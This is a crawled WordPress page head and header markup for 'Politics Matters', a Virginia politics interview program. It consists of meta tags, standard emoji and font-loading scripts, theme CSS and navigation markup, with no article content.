

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://politicsmatters.org/author/security/
body_size: 9956
content:
<!doctype html>
<html lang="en-US">
<head>

<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="A program on Charlottesville & Virginia politics. Jan Paynter interviews influential Virginia figures on national issues emphasizing citizen participation in local, state & national government.">
<meta name="keywords" content="Politics, Virginia, Charlottesville, State, Local, National Government, Interviews">
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<title>Politics Matters</title>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- JS Options -->

<meta name="theme_ajax_url" content="https://politicsmatters.org/wp-admin/admin-ajax.php" />

<meta name="navigation_delay" content="300" />

<meta name="portfolio_mouse_wheel" content="1" />

<script type="text/javascript">

//<![CDATA[

	var ajaxurl = 'https://politicsmatters.org/wp-admin/admin-ajax.php';

//]]>

</script>

<link rel="alternate" type="application/rss+xml" title="Politics Matters &raquo; Feed" href="https://politicsmatters.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Politics Matters &raquo; Comments Feed" href="https://politicsmatters.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/politicsmatters.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://politicsmatters.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='positive-style-css' href='https://politicsmatters.org/wp-content/themes/positive/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://politicsmatters.org/wp-content/themes/positive-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://politicsmatters.org/wp-content/themes/positive/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css' href='https://politicsmatters.org/wp-content/themes/positive/style.shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css' href='https://politicsmatters.org/wp-content/themes/positive/lib/css/nivo-slider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://politicsmatters.org/wp-content/themes/positive/lib/css/prettyphoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css-css' href='https://politicsmatters.org/wp-content/themes/positive/lib/css/mobile.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mr_social_sharing-css' href='https://politicsmatters.org/wp-content/plugins/social-sharing-toolkit/style_2.1.2.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://politicsmatters.org/wp-content/themes/positive/lib/js/jquery.js?ver=1.6.2" id="jquery-js"></script>
<script type="text/javascript" src="https://politicsmatters.org/wp-content/themes/positive/lib/js/login.js?ver=6.8.3" id="cf_login-js"></script>
<script type="text/javascript" src="https://politicsmatters.org/wp-content/themes/positive/lib/js/webfont.js?ver=6.8.3" id="webfont-js"></script>
<script type="text/javascript" src="https://politicsmatters.org/wp-content/themes/positive/lib/js/pack.js?ver=6.8.3" id="pack-js"></script>
<script type="text/javascript" src="https://politicsmatters.org/wp-content/themes/positive/lib/js/superfish.js?ver=6.8.3" id="superfish-js"></script>
<script type="text/javascript" src="https://politicsmatters.org/wp-content/themes/positive/lib/js/slides.min.js?ver=6.8.3" id="slides-js"></script>
<script type="text/javascript" src="https://politicsmatters.org/wp-content/themes/positive/lib/js/tipsy.js?ver=6.8.3" id="tipsy-js"></script>
<script type="text/javascript" src="https://politicsmatters.org/wp-content/themes/positive/lib/js/twitter.js?ver=6.8.3" id="twitter-js"></script>
<script type="text/javascript" src="https://politicsmatters.org/wp-content/themes/positive/lib/js/custom.js?ver=6.8.3" id="custom-js"></script>
<script type="text/javascript" src="https://politicsmatters.org/wp-content/themes/positive/lib/js/prettyphoto.js?ver=6.8.3" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://politicsmatters.org/wp-content/themes/positive/lib/js/execute.js?ver=6.8.3" id="execute-js"></script>
<script type="text/javascript" src="https://politicsmatters.org/wp-content/themes/positive/lib/js/jquery.isotope.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://politicsmatters.org/wp-content/themes/positive/lib/js/jquery.mobile.custom.js?ver=6.8.3" id="mobile-js"></script>
<script type="text/javascript" src="https://politicsmatters.org/wp-content/plugins/social-sharing-toolkit/includes/buttons/button.facebook.js?ver=6.8.3" id="Social_sharing_facebook_root-js"></script>
<link rel="https://api.w.org/" href="https://politicsmatters.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://politicsmatters.org/xmlrpc.php?rsd" />
		

<!--[if IE 9]>

	<link rel="stylesheet" type="text/css" media="all" href="https://politicsmatters.org/wp-content/themes/positive/lib/css/ie9.css" />

<![endif]-->



<!--[if lt IE 9]>

	<link rel="stylesheet" type="text/css" media="all" href="https://politicsmatters.org/wp-content/themes/positive/lib/css/ie.css" />

	<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>

<![endif]-->



<!--[if IE 7]>

	<link rel="stylesheet" type="text/css" media="all" href="https://politicsmatters.org/wp-content/themes/positive/lib/css/ie7.css" />

	<script src="https://politicsmatters.org/wp-content/themes/positive/lib/js/ie7Fix.js"></script>

<![endif]-->

			<style type="text/css" id="wp-custom-css">
			.page-id-681 #withsidebar-container {
    background-color: white;
    padding-bottom: 40px;
}		</style>
		<link rel="shortcut icon" href="https://politicsmatters.org/wp-content/uploads/2013/01/favicon6.ico" />
<style>


 /*
Skin ID: skin_KJBQqNuYIXteE0bv5N1e 
Skin Name: PM1
*/

body {background-color: #071523; background-image: url('https://politicsmatters.org/wp-content/uploads/2013/01/bg2.png'); background-repeat: repeat-x; background-position: 50% 0; background-attachment: scroll; font-family: Cabin; font-size: 13px; }
#body-pattern {background-image: url(https://politicsmatters.org/wp-content/themes/positive/lib/imgs/navigation-pattern.png); background-repeat: repeat; }
a:link,a:active,a:visited {color: #; text-decoration: ; }
a:hover {color: #; text-decoration: ; }
#header-background {background-color: #; background-image: url(''); background-repeat: ; background-position: ; }
#navigation {border-top:1px solid #79BD9a; }
#header, #header-widget {color: #; }
#header a {color: #; text-decoration: ; }
#header a:hover {color: #; text-decoration: ; }
#navigation-background {background-color: #11897D; }
#navigation-pattern {background-image: url(https://politicsmatters.org/wp-content/themes/positive/lib/imgs/navigation-pattern.png); background-repeat: repeat; background-image: url(''); }
ul#navigation-menu-items li.depth-0 > a {color: #ebebeb; text-shadow:0 1px 1px #403f40; }
ul#navigation-menu-items li.depth-0 > a:hover, ul#navigation-menu-items li.depth-0.navigation-menu-hover > a {color: #aa9e8e; }
ul#navigation-menu-items ul, ul#navigation-menu-items ul ul {background-color:#123456 !important; background-image: url(''); background-repeat: ; background-position: ; }
ul#navigation-menu-items ul li a, ul#navigation-menu-items ul li ul li a {color:#b4c1d9 !important; }
ul#navigation-menu-items ul li > a:hover, ul#navigation-menu-items ul li.navigation-menu-hover > a {color:#fafafa !important; }
ul#navigation-menu-items ul li a, ul#navigation-menu-items ul li ul li a {border-top:1px solid rgba(255,255,255, 0.03); border-bottom:1px solid rgba(0,0,0, 0.1); }
#the-home .the-home-color {background-color: #ebebeb; }
#the-home .the-home-highlight {border-bottom-color: #403f40; }
#the-home .the-home-roof-color {border-bottom-color: #ebebeb; }
#the-home:hover .the-home-color {background-color: #aa9e8e; }
#the-home:hover .the-home-highlight {border-bottom-color: #; }
#the-home:hover .the-home-roof-color {border-bottom-color: #aa9e8e; }
#body-head {background-repeat: no-repeat; background-position: 50% 0; background-color: #; background-image: url(''); }
#middle-background {background-color: #; }
#middle-pattern {background-image: url(''); background-repeat: ; background-position: ; }
.middle-height {min-height: ; }
#blurb {padding-top: 55px; color: #; padding-left: px; }
#blurb a {color: #; }
#content {margin-top: -70px; }
.content {color: #; }
.content h1, .content h2, .content h3, .content h4, .content h5, .content h6, .content .t3 {color: #; }
#sidebar, .widget {color: #4e4e50; }
#sidebar a {color: #4e4e50; text-decoration: ; }
#sidebar a:hover {color: #; text-decoration: ; }
.sidebar-widget-title {color: #6363da; }
#footer, #footer p, #footer-text {color: #; }
#footer a {color: #; text-decoration: ; }
#footer a:hover {color: #; text-decoration: ; }
.footer-widget-title {color: #; }
#navigation .the-arrow {border-top-color: #0c6a61; }
#navigation {box-shadow:0 2px 2px rgba(0,0,0,0.45); -moz-box-shadow:0 2px 2px rgba(0,0,0,0.45); -webkit-box-shadow:0 2px 2px rgba(0,0,0,0.45); }
.portfolio-overlay {background-color: #; }
#wide-content, #withsidebar-content, #narrow-content, .min-content, .comment-reply-link .reply-text, .framed_tabs .tab_titles li.current a {background-color: #; }
.simple_tabs .tab_titles, .blog-post-header, .image-frame, .frame img, .sector, #sidebar .widget_cloudfw_twitter ul > li, #sidebar .widget_categories ul > li, #sidebar .widget_archive ul > li, #sidebar .widget_recent_entries ul > li, #sidebar .widget_cloudfw_posts ul > li, #sidebar li.recentcomments, .dark pre {border-color: #; }
.dark .d2, .min-divider {background-color: #; }
.global-radius {border-radius: 4px; }
.galleria-thumb-nav-left, .galleria-thumb-nav-right {background-color: #071523; }
h1 {font-size: 34px; line-height: 1.01em; letter-spacing: 0.02em; }
h2 {font-size: 28px; line-height: 1em; letter-spacing: 0em; }
h3 {font-size: 24px; line-height: 1em; letter-spacing: 0em; }
h4 {font-size: 18px; line-height: 1.2em; letter-spacing: 0em; }
h5 {font-size: 16px; line-height: 1em; letter-spacing: 0em; }
h6 {font-size: 16px; line-height: 1em; letter-spacing: 0em; }
.content {font-family: Cabin; font-size: 13px; line-height: 1.35em; }
h1,h2,h3,h4,h5,h6 {font-family: Cabin; }
.footer-widget-title {font-family: Cabin; font-size: 20px; letter-spacing: 0em; }
.widget, .widget a {font-size: 13px; line-height: 1.4em; }
.sidebar-widget-title {font-family: Cabin; font-size: 20px; letter-spacing: 0em; }
#blurb h1 {font-size: 40px; font-family: ; letter-spacing: 0em; }
h1 {
    font-weight: 500;
    color:#CCC;
    font-size:35px;
    margin-top: 3px;
}

h4 {
    color: #6363da;
}

#blurb {
    padding-top:55px;
}

#blurb h1 {
    font-size:35px;
}

.middle-height {
    min-height: 150px;
}

.container {
	clear:both; 
	height:300px; 
	margin-bottom:20px;
}

.homeVideo {
	float:right; 
	margin-left:20px;
}

.quote {
	font-style:italic; 
	font-size: 14px; 
	line-height:1.5em;
}

.textwidget img {
	width: 50px; 
	height: 50px;
	float:left;
	margin:10px 5px 0 0;
	border:1px solid #CCCCCC;
}

.textwidget img:hover {
	width: 50px; 
	height: 50px;
	float:left;
	margin:10px 5px 0 0;
	border:1px solid #999A9A;
}

.textwidget p {
    color: #4e4e50;
}

.program {
        clear:both;
}

.highlight {
        font-size:16px;
        font-weight:700;
        font-style:italic;
}

.column {
        float: left;
        padding-left: 10px;
        padding-right: 10px;
        width: 260px;
}

.columnist {
        clear: both;
        font-size: 14px;
        margin-top: 15px;
        padding-bottom: 0;
}

.columnist img {
    background-color: #FFFFFF;
    border: 1px solid #CCCCCC;
    float: left;
    height: 100px;
    margin: 0 15px 30px 0;
    padding: 3px;
    width: 100px;
}


.columnist img:hover {
    background-color: #FFFFFF;
    border: 1px solid #999A9A;
    float: left;
    height: 100px;
    margin: 0 15px 30px 0;
    padding: 3px;
    width: 100px;
}

.programs {
        float: left;
        padding-left: 10px;
        padding-right: 10px;
        width: 540px;
}

.guest {
        clear: both;
        font-size: 14px;
        margin-top: 15px;
        padding-bottom: 0;
}

.guest img {
    background-color: #FFFFFF;
    border: 1px solid #CCCCCC;
    float: left;
    height: 100px;
    margin: 0 15px 40px 0;
    padding: 3px;
    width: 100px;
}


.guest img:hover {
    border: 1px solid #999A9A;
}

.guest p {
    margin-bottom: 15px;
}

#navigation {
   top: 46px;
   border-top: 0px;
}

#content {
   margin-top: -45px;
}

ul#navigation-menu-items li a {
   padding: 14px 15px 13px;
}

#sidebar a {
    color: #4e4e50;
}

.content h5, .content h6 {
    color: rgba(75, 88, 161, 1);
}

.widget, .widget a, #footer a {
    color: #4e4e50;
}

#sidebar {
    color: #4e4e50;
}

</style>

	
    <!-- Load Fonts -->
	<script type="text/javascript">
		WebFont.load({
		  
		custom: {
			families: [ "BebasNeueRegular" ],
			urls : [ "https://politicsmatters.org/wp-content/themes/positive/lib/fonts/bebas/load.css" ]
		 },
		
		google: {
		  families: [ "Cabin" ]
		},
		
		  fontinactive: function(fontFamily, fontDescription) {
			//alert("Font Cannot Loaded: "+ fontFamily);
		  }

		});		
    </script>   
</head>
<body class="blog wp-theme-positive wp-child-theme-positive-child wait-js light"> 

	<div id="body-pattern">
    
	<div id="body-head">
    	
        <div id="body-head-pattern">
    
            <div id="header">
            
                <div id="header-background">
                       
                    <div id="header-pattern">
                                                <div id="header-container" class="the-page" style="
                        height: 185px; ">
                            <div id="logo-image" style="top:23px;left:0px;"><a href="https://politicsmatters.org"><img src="https://politicsmatters.org/wp-content/uploads/2015/06/header_logo2-01.png" alt="Logo" /></a></div>                            
                            <!-- /#logo -->
                            
                            <div id="header-right-sector" style="top: 0px; right: 0px; ">
                            
                                <div id="header-widget">
                                
                                    
                                        
                                </div><!-- /#header-widget -->
    
                            </div><!-- /#header-right-sector -->
                            
                        </div><!-- /#header-container -->
                        
                    </div><!-- /#header-pattern -->
                
                </div><!-- /#header-back -->
                                <div id="navigation" class="navigation-height global-radius the-page">
                
                    <div id="navigation-background" class="navigation-height global-radius"></div><!-- /#navigation-background - .navigation-height global-radius -->
                    <div id="navigation-gradient" class="navigation-height global-radius"></div><!-- /#navigation-gradient - .navigation-height global-radius -->           
                    <div id="navigation-pattern" class="navigation-height global-radius"></div><!-- /#navigation-pattern - .navigation-height global-radius -->
                    
                    <div class="nav-menu-top">
                        <a href="#" class="menu">
                            <img src="https://politicsmatters.org/wp-content/themes/positive/lib/imgs/menu-icon.svg">
                        </a>
                    </div>

